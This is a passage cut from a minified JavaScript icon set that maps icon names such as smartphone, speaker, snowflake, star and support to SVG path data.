10h14a1 1 0 011 1v12a1 1 0 01-1 1H9a1 1 0 01-1-1V15a1 1 0 011-1zm1 12h12V15.999H10V26zm7-16a1 1 0 01-1-1V5a1 1 0 112 0v4a1 1 0 01-1 1zm-4 0a1 1 0 01-1-1V5a1 1 0 112 0v4a1 1 0 01-1 1z"  />'},smartCard:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M20 10.8v12c0 .6-.4 1-1 1H5c-.6 0-1-.4-1-1v-12c0-.6.4-1 1-1h14c.6 0 1 .4 1 1zm-2 7v-2h-3v2h3zm0 4v-2h-3v2h3zm-12-4h3v-2H6v2zm0-6v2h3v-2H6zm5 0v7c0 .6-.4 1-1 1H6v2h7v-7c0-.6.4-1 1-1h4v-2h-7zm19-5v20H2v-20h28m1-2H1c-.6 0-1 .4-1 1v22c0 .5.4 1 1 1h30c.5 0 1-.4 1-1v-22c0-.6-.4-1-1-1z"  />'},smartWatch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.5 18v4a2.995 2.995 0 01-2.005 2.817c-.031 1.326-.204 4-1.047 6.502A1 1 0 0120.5 32h-10a1 1 0 01-.948-.681c-.843-2.502-1.016-5.176-1.047-6.502A2.995 2.995 0 016.5 22V10c0-1.303.841-2.404 2.005-2.817.031-1.326.204-4.001 1.047-6.502C9.69.274 10.071 0 10.5 0h10c.429 0 .81.274.948.681.843 2.501 1.016 5.176 1.047 6.502A2.996 2.996 0 0124.5 10v4a1 1 0 011 1v2a1 1 0 01-1 1zM11.238 30h8.524c.538-1.91.685-3.868.725-5h-9.974c.04 1.132.187 3.09.725 5zM8.5 22c0 .552.449 1 1 1h12c.551 0 1-.448 1-1V10c0-.552-.449-1.001-1-1.001h-12c-.551 0-1 .449-1 1.001v12zm2.737-20c-.539 1.914-.686 3.87-.725 5h9.975c-.04-1.132-.187-3.091-.725-5h-8.525z"  />'},smartphoneCallIn:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 17H15.414l2.293 2.293a.999.999 0 11-1.414 1.414l-3.999-3.999A1.01 1.01 0 0112 16v-.001a1.005 1.005 0 01.294-.707l3.999-3.999a.999.999 0 111.414 1.414L15.414 15H27a1 1 0 110 2zM10 4a1 1 0 011-1h4a1 1 0 110 2h-4a1 1 0 01-1-1zm5 23a2.001 2.001 0 01-4 0c0-1.103.897-2 2-2s2 .897 2 2zm6-14a1 1 0 01-1-1V3c0-.551-.449-1-1-1H7c-.551 0-1 .449-1 1v25.999C6 29.551 6.449 30 7 30h12c.551 0 1-.449 1-1.001V20a1 1 0 012 0v8.999A3.004 3.004 0 0119 32H7c-1.654 0-3-1.346-3-3.001V3c0-1.654 1.346-3 3-3h12c1.654 0 3 1.346 3 3v9a1 1 0 01-1 1z"  />'},smartphoneCallOut:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.82 15.618a.994.994 0 01.074.371c0 .004.003.007.003.011a1.01 1.01 0 01-.293.708l-3.985 3.999a.99.99 0 01-.705.293 1.003 1.003 0 01-.705-1.707L25.494 17H13.949a.998.998 0 01-.997-1c0-.553.446-1 .997-1h11.545l-2.285-2.293a1.003 1.003 0 010-1.414.994.994 0 011.41 0l3.985 3.999c.092.093.165.203.216.326zM8.966 4c0-.553.446-1 .997-1h3.986c.55 0 .996.447.996 1 0 .552-.446 1-.996 1H9.963a.998.998 0 01-.997-1zm4.983 23a1.998 1.998 0 01-1.993 1.999A1.998 1.998 0 019.963 27c0-1.103.894-2 1.993-2 1.099 0 1.993.897 1.993 2zm5.979-14c-.55 0-.928-.448-.928-1V3c0-.551-.516-1-1.065-1H5.977a1 1 0 00-.997 1v25.999A1 1 0 005.977 30h11.958c.549 0 1.065-.449 1.065-1.001V20c0-.552.378-1 .928-1s.996.448.996 1v8.999A2.998 2.998 0 0117.935 32H5.977a2.999 2.999 0 01-2.99-3.001V3c0-1.654 1.341-3 2.99-3h11.958a2.998 2.998 0 012.989 3v9c0 .552-.446 1-.996 1z"  />'},smartphoneDesktop:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 22H17a1 1 0 110-2h13V3.947L2 4v1a1 1 0 11-2 0V3.947C0 2.874.898 2 2 2h28c1.103 0 2 .874 2 1.947v16.106C32 21.126 31.103 22 30 22zM3.154 8h7.692C12.585 8 14 9.392 14 11.104v15.791C14 28.607 12.585 30 10.846 30H3.154C1.415 30 0 28.607 0 26.895V11.104C0 9.392 1.415 8 3.154 8zM2 26.895C2 27.504 2.518 28 3.154 28h7.692c.636 0 1.154-.496 1.154-1.105V11.104c0-.609-.518-1.104-1.154-1.104H3.154C2.518 10 2 10.495 2 11.104v15.791zM6 12h2a1 1 0 110 2H6a1 1 0 110-2zm2 14H6v-2h2v2zm9.047-1h7a1 1 0 110 2h-7a1 1 0 110-2z"  />'},smartphoneHand2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.259 22.421c-.124.706-1.77 7.103-1.956 7.83-.01.039-.034.07-.048.107a.877.877 0 01-.196.313c-.029.032-.053.065-.086.093a.995.995 0 01-.293.172c-.006.003-.01.008-.016.01-.125.042-3.085 1.054-6.285 1.054-3.199 0-6.16-1.011-6.285-1.054-.005-.002-.009-.007-.014-.008a.989.989 0 01-.245-.145c-.027-.02-.061-.03-.085-.053l-.006-.003c-.068-.064-1.679-1.57-3.331-4.316-1.517-2.52-3.588-4.689-3.609-4.71-.011-.011-.014-.027-.024-.039-.011-.012-.025-.017-.035-.029-.034-.042-.045-.092-.071-.138-.033-.058-.07-.112-.09-.174-.021-.063-.026-.126-.034-.191-.007-.063-.019-.122-.015-.185.004-.066.023-.127.04-.19.016-.061.027-.12.055-.177.028-.062.072-.113.114-.168.03-.04.047-.087.085-.124.011-.01.026-.014.037-.024s.017-.026.03-.036c1.871-1.514 3.944-1.59 5.688-.2l.916.814V11c0-1.45 1.063-3 2.904-3 1.842 0 2.981 1.565 2.981 3.016v6.144a2.5 2.5 0 01.923-.122c1.151.069 1.89.588 2.335 1.17a3.028 3.028 0 011.818-.054c.708.19 1.176.578 1.474 1.009a2.53 2.53 0 011.9.166c1.117.563 1.663 1.747 1.424 3.092zm-2.313-1.304c-.426-.21-.835.184-.84.189a.986.986 0 01-1.089.213 1 1 0 01-.606-.936c-.008-.158-.095-.398-.463-.496-.629-.172-.99.198-.992.202a.992.992 0 01-1.723-.529c-.037-.186-.219-.677-1.042-.726-.347-.006-.824.397-.989.603a.981.981 0 01-.785.358c-.009 0-.016.005-.025.005-.02 0-.034-.01-.053-.011a.95.95 0 01-.262-.055.764.764 0 01-.124-.064c-.048-.026-.1-.039-.145-.074a.992.992 0 01-.308-1.113V11c0-.422-.41-1-1.096-1-.677 0-.993.606-.993 1.016v12.115c0 .553-.445 1-.994 1-.294 0-.53-.172-.692-.411l-2.416-2.152c-.69-.548-1.448-.65-2.243-.324.796.921 2.023 2.439 3.047 4.141 1.233 2.05 2.435 3.334 2.831 3.734.668.209 3.005.881 5.435.881 2.146 0 4.217-.523 5.138-.791.703-2.732 1.708-6.695 1.786-7.139.057-.324.042-.752-.357-.953zM14.408 3c.549 0 .994.447.994 1 0 .553-.445 1-.994 1h-2.981a.996.996 0 01-.993-1c0-.553.445-1 .993-1h2.981zm7.949 12c-.548 0-.857-.448-.857-1V3c0-.552-.582-1-1.13-1H5.466a.998.998 0 00-.994 1v23c0 .552.446 1 .994 1h1.987c.549 0 .994.447.994 1 0 .552-.445 1-.994 1H5.466c-1.644 0-2.981-1.345-2.981-3V3c0-1.654 1.337-3 2.981-3H20.37c1.644 0 2.981 1.346 2.981 3v11c0 .552-.445 1-.994 1z"  />'},smartphoneHand:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M10.238 2.927h4.021c.555 0 1.006.448 1.006 1.002s-.45 1.003-1.006 1.003h-4.021a1.004 1.004 0 01-1.006-1.003c0-.554.45-1.002 1.006-1.002zm16.097 29.072h-.01c-.55 0-1-.442-1.005-.993 0 0-.042-4.125-.042-8.14 0-2.112-2.213-4.44-3.98-5.906v11.029c0 .14-.03.272-.081.394l1.819 1.927a1 1 0 01-.043 1.417c-.404.38-1.04.36-1.422-.042l-7.774-8.24c-.567-.565-1.523-.562-2.112.022a1.504 1.504 0 000 2.127c.042.042.08.088.113.136l3.286 4.694a1 1 0 01-.248 1.394 1.006 1.006 0 01-1.4-.247l-3.24-4.627a3.506 3.506 0 01.068-4.895 3.532 3.532 0 014.976 0l4.047 4.289V2.927c0-.554-.45-1.003-1.005-1.003H6.216c-.554 0-1.006.45-1.006 1.003v24.06c0 .553.452 1.002 1.006 1.002h2.011a1.004 1.004 0 110 2.005H6.216A3.014 3.014 0 013.2 26.987V2.927C3.2 1.268 4.554 0 6.217 0h12.068c1.663 0 3.013 1.268 3.013 2.927V14.43c1.47 1.048 5.992 4.581 5.992 8.435 0 4.003.041 8.119.041 8.12A1.005 1.005 0 0126.335 32z"  />'},smartphoneLaptop:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.846 30h-5.692C21.415 30 20 28.607 20 26.895V13.104C20 11.393 21.415 10 23.154 10h5.692C30.585 10 32 11.393 32 13.104v13.791C32 28.607 30.585 30 28.846 30zM30 13.104c0-.609-.518-1.104-1.154-1.104h-5.692c-.636 0-1.154.495-1.154 1.104v13.791c0 .609.518 1.105 1.154 1.105h5.692c.636 0 1.154-.496 1.154-1.105V13.104zM27 16h-2a1 1 0 010-2h2a1 1 0 110 2zm0 10h-2v-2h2v2zm2-18a1 1 0 01-1-1V4H4v16h8a1 1 0 011 1h4a1 1 0 110 2h-5a1 1 0 01-1-1H2v2h15a1 1 0 110 2H2c-1.103 0-2-.897-2-2v-3a1 1 0 011-1h1V4c0-1.102.897-2 2-2h24c1.103 0 2 .898 2 2v3a1 1 0 01-1 1z"  />'},smartphoneOrientation:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.705 11.839l-1.938 1.938a.977.977 0 01-1.057.211.977.977 0 01-.317-.21l-1.939-1.939a.97.97 0 011.371-1.371l.285.284v-.568a5.824 5.824 0 00-5.818-5.818h-.569l.285.284a.97.97 0 01-1.372 1.37l-1.94-1.939a.995.995 0 01-.283-.685v-.002a.969.969 0 01.286-.685L20.636.77a.972.972 0 011.372 0 .972.972 0 010 1.373l-.285.284h.57c4.276 0 7.757 3.48 7.757 7.758v.568l.284-.284a.97.97 0 011.371 1.371zm-2.624 10.224v3.393a.97.97 0 01-.97.97c-.537 0-.886-.15-.886-.686v-3.89c0-.536.35-.756.886-.756a.97.97 0 01.97.97v-.001zM29.323 16a2.67 2.67 0 012.666 2.668V28.85a2.67 2.67 0 01-2.666 2.667H7.505c-.993 0-1.897-.55-2.36-1.431a.972.972 0 01.407-1.311.974.974 0 011.31.408c.127.243.644.446.915.446H29.17c.4 0 .973-.572.973-.973v-9.724c0-.4-.419-.99-.82-.99H18.416a.969.969 0 110-1.941h10.909-.001zM13.808 27.637H3.627A2.669 2.669 0 01.96 24.971V3.154A2.67 2.67 0 013.627.487h10.181a2.67 2.67 0 012.667 2.667v21.817a2.669 2.669 0 01-2.667 2.666zm.776-24.264c0-.4-.374-.947-.775-.947H3.628a.728.728 0 00-.728.727V24.97c0 .4.587.768.988.768h9.724c.4 0 .972-.572.972-.973V3.372zm-4.17 1.962H7.022a.969.969 0 110-1.94h3.394a.97.97 0 110 1.94zM8.739 22.79h.009a.97.97 0 110 1.94.973.973 0 01-.974-.97c0-.536.429-.97.965-.97z"  />'},smartphoneRotateLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22 23c-3.309 0-6-2.701-6-6.022a1 1 0 012 0C18 19.197 19.794 21 22 21s4-1.803 4-4.022A3.989 3.989 0 0022.011 13h-.607l.29.28a1 1 0 11-1.388 1.439l-1.987-1.916a1 1 0 01-.029-1.41l1.986-2.083a1 1 0 111.448 1.38l-.295.31h.582C25.313 11 28 13.681 28 16.978 28 20.299 25.309 23 22 23zm-7 4c0 1.103-.897 2-2 2s-2-.897-2-2c0-1.102.897-2 2-2s2 .898 2 2zM10 4a1 1 0 011-1h4a1 1 0 110 2h-4a1 1 0 01-1-1zm11 3a1 1 0 01-1-1V3c0-.552-.449-1-1-1H7c-.551 0-1 .448-1 1v26c0 .552.449 1 1 1h12c.551 0 1-.448 1-1v-3a1 1 0 112 0v3c0 1.655-1.346 3-3 3H7c-1.654 0-3-1.345-3-3V3c0-1.655 1.346-3 3-3h12c1.654 0 3 1.345 3 3v3a1 1 0 01-1 1z"  />'},smartphoneTablet2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 31h-8c-1.654 0-3-1.346-3-3V10c0-1.654 1.346-3 3-3h8c1.654 0 3 1.346 3 3v18c0 1.654-1.346 3-3 3zm1-21c0-.552-.449-1-1-1h-8c-.551 0-1 .448-1 1v18c0 .551.449 1 1 1h8c.551 0 1-.449 1-1V10zm-4 2h-2a1 1 0 110-2h2a1 1 0 110 2zm0 15h-2v-1.999h2V27zM4 16v-4a1 1 0 112 0v4a1 1 0 11-2 0zM29 5a1 1 0 01-1-1 1 1 0 00-1-1H3c-.551 0-1 .448-1 1v20c0 .552.449 1.001 1 1.001h12A.999.999 0 1115 27H3c-1.654 0-3-1.346-3-3V4c0-1.654 1.346-3 3-3h24c1.654 0 3 1.346 3 3a1 1 0 01-1 1z"  />'},smartphoneTabletDesktop:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 32h-6c-1.103 0-2-.897-2-2V17c0-1.102.897-2 2-2h6c1.103 0 2 .898 2 2v13c0 1.103-.897 2-2 2zm-6-15v13h5.997L30 17h-6zm4 3h-2a1 1 0 110-2h2a1 1 0 110 2zm0 9h-2v-2h2v2zm3-16a1 1 0 01-1-1V2H4v6a1 1 0 01-2 0V2c0-1.102.897-2 2-2h26c1.103 0 2 .898 2 2v10a1 1 0 01-1 1zm-20-2c1.654 0 3 1.346 3 3v15c0 1.654-1.346 3-3 3H3c-1.654 0-3-1.346-3-3V14c0-1.654 1.346-3 3-3h8zm-9 3v15c0 .551.449 1 1 1h8c.551 0 1-.449 1-1V14c0-.552-.449-1-1-1H3c-.551 0-1 .448-1 1zm4 0h2a1 1 0 110 2H6a1 1 0 010-2zm2 15H6v-2h2v2zm9-7h2a1 1 0 110 2h-2a1 1 0 110-2z"  />'},smartphoneTablet:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 32h-8c-1.654 0-3-1.346-3-3V9c0-1.654 1.346-3 3-3h8c1.654 0 3 1.346 3 3v20c0 1.654-1.346 3-3 3zm1-23c0-.552-.449-1-1-1h-8c-.551 0-1 .448-1 1v20c0 .551.449 1 1 1h8c.551 0 1-.449 1-1V9zm-4 2h-2a1 1 0 110-2h2a1 1 0 110 2zm0 17h-2v-2h2v2zm-16-2v-2h2v2h-2zM8 4a1 1 0 011-1h4a1 1 0 110 2H9a1 1 0 01-1-1zm13 0a1 1 0 01-1-1 1 1 0 00-1-1H3c-.551 0-1 .448-1 1v24c0 .552.449 1 1 1h12a1 1 0 110 2H3c-1.654 0-3-1.345-3-3V3c0-1.654 1.346-3 3-3h16c1.654 0 3 1.346 3 3a1 1 0 01-1 1z"  />'},smartphone:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.4 32h-12c-1.654 0-3-1.345-3-3V3c0-1.655 1.346-3 3-3h12c1.654 0 3 1.345 3 3v26c0 1.655-1.346 3-3 3zm1-29c0-.552-.449-1-1-1h-12c-.551 0-1 .448-1 1v26c0 .552.449 1 1 1h12c.551 0 1-.448 1-1V3zm-5 2h-4a1 1 0 110-2h4a1 1 0 110 2zm-2 20c1.103 0 2 .898 2 2 0 1.103-.897 2-2 2s-2-.897-2-2c0-1.102.897-2 2-2z"  />'},smile:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.822 0 16S7.178 0 16 0s16 7.178 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm0 24c-3.745 0-7.152-2.125-8.892-5.547a1.001 1.001 0 011.784-.906C10.288 22.294 13.012 24 16 24c3.002 0 5.726-1.705 7.106-4.449a1 1 0 011.788.898C23.17 23.873 19.763 26 16 26zm5-11c-1.102 0-2-.898-2-2 0-1.102.898-2 2-2 1.103 0 2 .897 2 2s-.897 2-2 2zm-10 0c-1.102 0-2-.898-2-2 0-1.102.898-2 2-2 1.103 0 2 .897 2 2s-.897 2-2 2z"  />'},snowflake:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.709 13.218a.994.994 0 01-1.218.7l-5.308-1.468-.006-.003-5.413 3.363 5.838 3.625 4.889-1.353a.995.995 0 011.218.7 1.003 1.003 0 01-.694 1.23l-3.103.859 3.361 2.087c.465.289.61.906.324 1.376a.987.987 0 01-1.363.327l-3.207-1.991.797 3.077A1 1 0 0124.865 27a.994.994 0 01-.958-.747l-1.321-5.1-5.721-3.554v7.176l3.672 3.709c.387.39.387 1.023 0 1.414a.983.983 0 01-1.401 0l-2.271-2.294V31c0 .552-.444 1-.991 1a.995.995 0 01-.991-1v-3.394l-2.272 2.292a.983.983 0 01-1.4 0 1.004 1.004 0 010-1.414l3.672-3.706v-7.179l-5.722 3.554-1.32 5.1a.994.994 0 01-1.21.715 1.002 1.002 0 01-.708-1.221l.797-3.077-3.206 1.991a.983.983 0 01-1.363-.327 1.006 1.006 0 01.324-1.376l3.36-2.087-3.103-.859a1.003 1.003 0 01-.693-1.23.992.992 0 011.218-.7l4.889 1.353 5.837-3.625-5.413-3.363c-.002.001-.003.003-.006.003l-5.307 1.468a.993.993 0 01-1.218-.7 1.003 1.003 0 01.693-1.23l3.529-.975-3.786-2.352a1.006 1.006 0 01-.324-1.376.983.983 0 011.363-.327l3.087 1.918-.68-2.623a1.003 1.003 0 01.708-1.221.994.994 0 011.21.715l1.204 4.646 5.84 3.627V7.603l-3.672-3.706a1.004 1.004 0 010-1.414.983.983 0 011.4 0l2.272 2.292V1c0-.552.443-1 .991-1s.991.448.991 1v3.778l2.271-2.295a.985.985 0 011.401 0c.387.39.387 1.024 0 1.414l-3.672 3.709v6.414l5.839-3.627 1.205-4.646a.993.993 0 011.209-.715c.529.141.847.687.708 1.221l-.68 2.623 3.088-1.918a.984.984 0 011.363.327 1.007 1.007 0 01-.324 1.376l-3.786 2.352 3.528.975c.528.147.838.697.694 1.23z"  />'},speaker2Off:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M1.725 31.702a1.007 1.007 0 01-1.424.006.998.998 0 01-.006-1.417l8.131-8.163-.079-.07H3.696c-1.666 0-2.787-1.436-2.787-3.095v-6.017c0-1.659 1.121-2.916 2.787-2.916h4.652l8.774-7.765a1.01 1.01 0 011.082-.166c.362.162.756.425.756.819v8.634L30.164.303a1.01 1.01 0 011.424-.006.999.999 0 01.006 1.417L1.725 31.701v.001zM16.954 4.925l-7.555 6.856c-.038.034-.086.047-.128.075-.06.039-.116.08-.185.106-.07.027-.141.033-.215.043-.048.007-.091.029-.141.029H3.696c-.555 0-.781.359-.781.912v6.017c0 .553.227 1.09.781 1.09H8.73c.051 0 .095.022.144.029.071.01.141.016.211.042.07.026.127.069.189.109.041.027.088.04.126.073l.446.395 7.108-7.136V4.924v.001zm-3.033 19.468l3.033 2.593v-7.02c0-.554.281-.747.837-.747.556 0 1.168.194 1.168.747v9.025c0 .393-.392.831-.751.995a1.007 1.007 0 01-1.078-.156l-4.531-3.926a.998.998 0 01-.099-1.413 1.01 1.01 0 011.421-.099v.001zm7.896-5.341c1.666 0 3.02-1.35 3.02-3.007a2.99 2.99 0 00-.871-2.113 1 1 0 01.009-1.418 1.011 1.011 0 011.424.01 4.97 4.97 0 011.452 3.521c0 2.763-2.258 5.012-5.034 5.012a1.005 1.005 0 01-1.007-1.003c0-.554.451-1.002 1.007-1.002zm1.708 5.598c3.797-1.188 6.347-4.647 6.347-8.606a8.992 8.992 0 00-2.237-5.929.999.999 0 01.096-1.414 1.01 1.01 0 011.421.096 10.985 10.985 0 012.734 7.246c0 4.839-3.117 9.066-7.756 10.52a1.01 1.01 0 01-1.264-.656 1.004 1.004 0 01.659-1.258v.001z"  />'},speaker2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.047 26.776a1.034 1.034 0 01-1.295-.673 1.028 1.028 0 01.675-1.291 9.236 9.236 0 006.507-8.843 9.233 9.233 0 00-6.531-8.851 1.03 1.03 0 11.614-1.966c4.774 1.483 7.981 5.831 7.981 10.817 0 4.972-3.196 9.315-7.953 10.808l.002-.001zm2.792-10.808c0 2.84-2.315 5.149-5.161 5.149a1.03 1.03 0 01-1.032-1.029 1.03 1.03 0 011.032-1.029 3.098 3.098 0 003.097-3.091 3.097 3.097 0 00-3.097-3.089 1.03 1.03 0 110-2.059c2.846 0 5.161 2.31 5.161 5.148zm-8.867 14.327a1.038 1.038 0 01-1.109-.169l-8.997-7.978H3.098a3.096 3.096 0 01-3.097-3.089V12.88a3.096 3.096 0 013.097-3.089h4.768l8.997-7.978a1.032 1.032 0 011.719.769v26.774c0 .406-.238.773-.609.939h-.001zm-1.456-25.42L8.944 11.59c-.04.035-.089.049-.132.076-.062.04-.121.084-.191.11-.069.026-.14.032-.213.042-.052.008-.097.031-.151.031H3.096c-.569 0-1.032.461-1.032 1.029v6.179c0 .567.463 1.029 1.032 1.029h5.161c.05 0 .092.022.139.028.076.011.153.018.226.046.069.026.126.068.186.107.044.029.094.042.135.078l7.572 6.714V4.873l.001.002z"  />'},speakerX:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.321 15.97l3.286 3.288a.996.996 0 01-.706 1.703.993.993 0 01-.706-.292l-3.286-3.288-3.286 3.288a.991.991 0 01-.706.292.996.996 0 01-.706-1.703l3.286-3.288-3.286-3.288a.996.996 0 010-1.411.996.996 0 011.41 0l3.287 3.287 3.286-3.287a.996.996 0 011.411 0 .996.996 0 010 1.41L28.32 15.97h.002zm-9.984 13.892a.999.999 0 01-1.072-.164l-8.699-7.736h-4.61a2.997 2.997 0 01-2.993-2.996v-5.991a2.997 2.997 0 012.993-2.996h4.61l8.7-7.736a.994.994 0 011.072-.164c.359.161.65.486.65.879v26.025c0 .393-.291.718-.65.879h-.001zM16.985 4.96L9.61 11.724c-.04.034-.087.047-.127.073-.06.04-.118.082-.186.107-.066.025-.134.031-.205.04-.05.008-.094.03-.147.03h-4.99a.998.998 0 00-.997.999v5.991c0 .55.447.998.997.998h4.99c.049 0 .09.022.135.028.074.01.148.017.218.044.067.025.122.066.18.105.043.027.092.04.13.074l7.377 6.765V4.958l.001.002z"  />'},speaker:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.143 21.665A1.142 1.142 0 0124 20.526c0-.628.512-1.139 1.143-1.139a3.43 3.43 0 003.429-3.422 3.428 3.428 0 00-3.429-3.419A1.142 1.142 0 0124 11.407c0-.631.512-1.141 1.143-1.141 3.151 0 5.714 2.558 5.714 5.699 0 3.144-2.563 5.701-5.714 5.701v-.001zM21.04 31.826a1.152 1.152 0 01-1.229-.188L9.85 22.805H4.571a3.429 3.429 0 01-3.429-3.419v-6.841a3.427 3.427 0 013.429-3.419H9.85L19.811.293a1.142 1.142 0 011.903.852v29.642c0 .448-.264.856-.674 1.04v-.001zM19.429 3.683l-8.383 7.434c-.045.039-.099.054-.146.085-.069.045-.134.093-.211.122-.077.029-.155.035-.235.047-.057.009-.107.034-.167.034H4.573c-.63 0-1.143.511-1.143 1.139v6.841c0 .627.513 1.139 1.143 1.139h5.714c.055 0 .102.024.154.031.085.013.169.019.25.051.077.029.138.075.206.119.049.032.104.047.15.087l8.383 7.433V3.682l-.001.001z"  />'},ssoExtensions:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 17.6c-.6 0-1-.4-1-1 0-3.9-3.1-7-7-7h-.4c-.5.1-.9-.2-1.1-.7-1.1-3.1-4.1-5.3-7.5-5.3-4.4 0-8 3.6-8 8 0 .4 0 .7.1 1.1.1.5-.2 1-.7 1.1-2 .7-3.4 2.6-3.4 4.8 0 2.8 2.2 5 5 5h8c.6 0 1 .4 1 1s-.4 1-1 1H7c-3.9 0-7-3.1-7-7 0-2.7 1.6-5.2 4-6.3v-.7c0-5.5 4.5-10 10-10 4 0 7.6 2.4 9.2 6 4.8.1 8.8 4.1 8.8 9 0 .6-.4 1-1 1zM20 29.4c-.3 0-.5-.1-.7-.3l-1.4-1.5c-.4-.4-.4-1 0-1.4l3.9-3.9c-.4-.6-.5-1.3-.5-2 0-2.2 1.8-3.9 3.9-3.9 2.1 0 3.9 1.8 3.9 3.9 0 2.1-1.8 3.9-3.9 3.9-.7 0-1.4-.2-2-.5l-1.5 1.6.8.8c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3l-.8-.9-.3.3.8.8c.2.2.3.4.3.7 0 .3-.1.5-.3.7-.3.2-.5.3-.8.3zm5.2-11.1c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2c-.1-1.1-.9-2-2-2z"  />'},sso:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.1 28.8H7c-3.9 0-7-3.1-7-7 0-2.7 1.6-5.2 4-6.3v-.7c0-5.5 4.5-10 10-10 4 0 7.6 2.4 9.2 6 4.9.1 8.8 4.1 8.8 9 0 4.5-3.4 8.4-7.9 8.9 0 0-.8.1-2 .1zM14 6.8c-4.4 0-8 3.6-8 8 0 .4 0 .7.1 1.1.1.5-.2 1-.7 1.1-2 .7-3.4 2.6-3.4 4.8 0 2.8 2.2 5 5 5h15.1c1.1 0 1.8-.1 1.8-.1 3.5-.4 6.1-3.4 6.1-6.9 0-3.9-3.1-7-7-7h-.4c-.5.1-.9-.2-1.1-.7C20.4 9 17.4 6.8 14 6.8zM9.2 21.6c-.2-.2-.3-.4-.3-.7v-2.1c0-.5.4-1 1-1h5.6c.2-.7.5-1.3 1-1.8 1.5-1.5 4-1.5 5.5 0s1.5 4 0 5.5-4 1.5-5.5 0c-.5-.5-.8-1.1-1-1.8h-2.2v1.1c0 .5-.4 1-1 1-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7v-1.1h-.5v1.1c0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.2.1-.5 0-.6-.2zm11.4-4.2c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8.8.8 2 .8 2.8 0 .8-.8.8-2 0-2.8z"  />'},starCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.822 0 16S7.178 0 16 0s16 7.178 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.281 2 16s6.28 14 14 14 14-6.28 14-14c0-7.719-6.28-14-14-14zm9.575 11.571l-4.079 4.15c.003.002-.013.064-.011.093l1.578 5.574c.168.599-.036.99-.171 1.17a1.119 1.119 0 01-.899.442c-.268 0-.536-.09-.797-.267L16 21.178l-5.193 3.553c-.616.42-1.327.317-1.698-.174-.136-.18-.34-.572-.171-1.17l1.584-5.601c-.003 0-.02-.063-.036-.088l-4.06-4.127c-.391-.399-.522-.914-.352-1.377.17-.463.602-.77 1.155-.82l5.399-.504c-.01-.003.038-.039.055-.061l2.154-4.973C15.064 5.313 15.499 5 16 5c.503 0 .937.313 1.164.839l2.171 5.001c-.002-.009.048.027.074.036l5.364.496c.555.053.987.361 1.156.825.169.464.037.977-.354 1.374zm-6.387-.71c-.704-.067-1.413-.583-1.689-1.229L16 8.18l-1.499 3.456c-.279.644-.988 1.158-1.686 1.225l-3.922.366 3.039 3.091c.489.496.706 1.344.514 2.015l-1.001 3.538 3.479-2.38c.299-.206.682-.32 1.076-.32s.777.114 1.078.321l3.479 2.38-1.001-3.542c-.193-.666.023-1.515.516-2.013l3.037-3.091-3.921-.365z"  />'},star:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.875 32c-.31 0-.63-.112-.95-.332l-8.708-5.983c-.069-.048-.504-.048-.574 0l-8.706 5.982c-.72.495-1.506.402-1.914-.143-.186-.247-.367-.685-.174-1.367l2.629-9.333c.055-.198-.048-.608-.192-.755L.513 13.148c-.668-.68-.526-1.342-.433-1.594.093-.252.407-.846 1.354-.934l8.961-.841c.2-.018.533-.261.613-.447l3.599-8.34C14.995.098 15.66 0 15.93 0c.27 0 .936.096 1.323.992l3.602 8.34c.08.187.412.428.612.447l8.96.84c.95.089 1.263.684 1.356.937.093.253.232.912-.434 1.593l-6.773 6.918c-.145.149-.248.557-.191.754l2.626 9.339c.194.678.013 1.117-.173 1.363a1.191 1.191 0 01-.964.476l.001.001zm-9.943-8.38c.521 0 1.02.148 1.41.414l7.285 5.007-2.158-7.672c-.252-.882.044-2.046.688-2.704l6.024-6.154-7.898-.74c-.92-.087-1.889-.792-2.255-1.643l-3.095-7.17-3.097 7.17c-.369.852-1.337 1.557-2.254 1.642l-7.897.742 6.022 6.155c.641.653.94 1.816.69 2.702l-2.161 7.67 7.285-5.004c.39-.267.89-.415 1.41-.415h.001z"  />'},support:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.371 27.929l-10 4A1.023 1.023 0 0121 32h-6a1 1 0 01-1-1v-1a1 1 0 011-1h2a1 1 0 011 1h2.808l5.343-2.138A2.994 2.994 0 0124 25v-6c0-1.654 1.346-3 3-3h2c.352 0 .686.072 1 .184V16c0-7.72-6.28-14-14-14S2 8.28 2 16v.184A2.966 2.966 0 013 16h2c1.654 0 3 1.346 3 3v6c0 1.654-1.346 3-3 3H3c-1.654 0-3-1.346-3-3v-9C0 7.178 7.178 0 16 0s16 7.178 16 16v11a1 1 0 01-.629.929zM2 25c0 .551.448 1 1 1h2c.552 0 1-.449 1-1v-6c0-.551-.448-1-1-1H3c-.552 0-1 .449-1 